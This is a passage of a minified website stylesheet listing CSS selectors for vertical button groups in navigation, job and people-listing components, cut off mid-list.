#main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer 